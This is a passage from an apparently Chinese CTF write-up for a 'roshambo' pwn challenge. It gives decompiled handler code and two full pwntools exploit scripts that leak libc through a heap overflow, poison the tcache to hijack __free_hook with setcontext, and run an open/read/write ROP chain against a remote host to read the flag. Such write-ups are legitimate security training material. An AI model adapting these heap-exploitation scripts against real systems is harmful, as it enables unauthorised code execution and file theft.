__free_hook就能改了;之后就是常规套路,改__free_hook为setcontext + 53的同时,布置好rop即可;最后触发free的时候就读到flag了:
不过从这个flag来看,最后感觉是不是非预期了啊,确实很多东西都没用到。不过还有一个存在漏洞的点,就是
recv_client:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74void __fastcall sub_15CE(__int64 a1)
{
unsigned int size; // [rsp+1Ch] [rbp-4h]
switch ( *(_QWORD *)(a1 + 8) )
{
case 1LL:
if ( (unsigned int)check_hash(a1) )
{
printf("[Enter Game] Player Name: %s \n\n", a1 + 56);
strncpy((char *)&name_str[32 * (mode_is_L == 0)], (const char *)(a1 + 56), 0x20uLL);
add_player_info();
}
break;
case 2LL:
if ( (unsigned int)check_hash(a1) )
{
printf("[Enter Game] Player Name: %s \n\n", a1 + 56);
strncpy((char *)&name_str[32 * (mode_is_L == 0)], (const char *)(a1 + 56), 0x20uLL);
}
break;
case 3LL:
if ( *(_QWORD *)(a1 + 16) <= 0x100uLL )
{
ptr = malloc(*(_QWORD *)(a1 + 16));
memcpy(ptr, (const void *)(a1 + 56), *(_QWORD *)(a1 + 16));
print_info((__int64)&name_str[32 * (mode_is_L == 0)], (__int64)ptr);
sleep(2u);
free(ptr);
}
break;
case 4LL:
puts("Game start!");
game_status = 1;
game_status_remote = 1;
break;
case 5LL:
printf("[%s]: I'm prepared\n", &name_str[32 * (mode_is_L == 0)]);
prepared[mode_is_L == 0] = 1;
if ( prepared[mode_is_L] )
play();
break;
case 6LL:
printf("[%s]: I'm prepared\n", &name_str[32 * (mode_is_L == 0)]);
prepared[mode_is_L == 0] = 2;
if ( prepared[mode_is_L] )
play();
break;
case 7LL:
printf("[%s]: I'm prepared\n", &name_str[32 * (mode_is_L == 0)]);
prepared[mode_is_L == 0] = 3;
if ( prepared[mode_is_L] )
play();
break;
case 8LL:
print_game_result();
printf("size: ");
size = read_n(); // integer overflow =============================================
if ( size > 0x100 )
{
puts("Too big!");
exit(-1);
}
ptr = malloc(size);
memset(ptr, 0, size);
printf("what do you want to say? ");
read(0, ptr, size - 1);
printf("leave: %s", ptr);
free(ptr);
break;
default:
return;
}
}在
case 3这里,先是分配了一个chunk给了ptr,这与case 8中的ptr是一致的,同时这里在free之前还sleep(2),也就是说,在这2s之内,如果另一个线程client也分配了一个chunk写入ptr,那么这里就有一个tcache double free。(这里没有验证过,有兴趣的可以自行尝试)exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105'''pwn_roshambo_C.py'''
from pwn import *
p = remote('81.68.174.63', 64681)
libc = ELF("./libc.so.6")
main_arena_offset = 0x3ec0d0
__free_hook_offset = libc.symbols["__free_hook"]
setcontext_offset = libc.sym['setcontext']
context.log_level = 'debug'
context.arch = 'amd64'
def start(auth, name):
p.sendlineafter('Your Mode: ', 'C')
p.sendlineafter("Authorization: ", auth)
p.sendlineafter("Your Name: ", name)
def choose(status, case, name_len=0, hash_data="", name="", token=" >> "):
payload = status.ljust(8, "\x00") + p64(case)
if name_len != 0:
payload += p64(name_len) + hash_data + name
p.sendlineafter(token, payload)
def say(size, content):
p.sendlineafter("size: ", str(size))
p.sendlineafter("what do you want to say? ", content)
start('123', '123')
choose('[RPC]', 8, token="Game start!")
say(0x18, 'test')
choose('[RPC]', 8, token="Game start!")
say(0xF8, 'test')
choose('[RPC]', 8, token="Game start!")
say(0x28, 'test')
choose('[RPC]', 8, token="Game start!")
say(0x0, "A" * 0x118 + p64(0x501)) # unsorted bin
choose('[RPC]', 8, 0x700, '', (p64(0x21) + p64(0)) * 0x65, token="Game start!")
say(0x28, "AAAA") # free unsorted bin
choose('[RPC]', 8, token="Game start!")
say(0x0, "A" * 0x117 + "libcaddr") # leak
p.recvuntil("libcaddr\n")
main_arena = u64(p.recv(6).ljust(8, "\x00"))
libc_base = main_arena - main_arena_offset
__free_hook = libc_base + __free_hook_offset
libc_setcontext = libc_base + setcontext_offset
# tcahe poisoning
choose('[RPC]', 8, token="Game start!")
say(0, "A" * 0x18 + p64(0xF1) + p64(__free_hook))
choose('[RPC]', 8, token="Game start!")
say(0xF8, "AAAA")
# orw
pop_rdi = libc_base + 0x000000000002155f # pop rdi ; ret
pop_rsi = libc_base + 0x0000000000023e6a # pop rsi ; ret
pop_rdx = libc_base + 0x0000000000001b96 # pop rdx ; ret
libc_open = libc_base + libc.sym['open']
libc_read = libc_base + libc.sym['read']
libc_write = libc_base + libc.sym['write']
payload = p64(libc_setcontext + 53)
payload += flat([__free_hook + 0xB0, pop_rsi, 0, libc_open]) # 0x20
payload += flat([pop_rdi, 5, pop_rsi, __free_hook + 0xC0, pop_rdx, 0x30, libc_read]) # 0x38
payload += flat([pop_rdi, 1, pop_rsi, __free_hook + 0xC0, pop_rdx, 0x30, libc_write]) # 0x38
payload += p64(0)
payload += flat([__free_hook + 8, pop_rdi])
payload += 'flag\x00'
choose('[RPC]', 8, token="Game start!")
say(0xF8, payload)
success("libc_base: " + hex(libc_base))
p.interactive()
'''pwn_roshambo_L.py'''
from pwn import *
p = remote('81.68.174.63', 64681)
context.log_level = 'debug'
def start(room, name):
p.sendlineafter('Your Mode: ', 'L')
p.sendlineafter("Your room: ", room)
p.sendlineafter("Your Name: ", name)
def choose(status, case, name_len=0, hash_data="", name=""):
payload = status.ljust(8, "\x00") + p64(case)
if name_len != 0:
payload += p64(name_len) + hash_data + name
p.sendlineafter(" >> ", payload)
def say(size, content):
p.sendlineafter("size: ", str(size))
p.sendlineafter("what do you want to say? ", content)
start(sys.argv[1], '123')
for i in range(10):
choose('[RPC]', 4)
say(0x18, 'test')
p.interactive()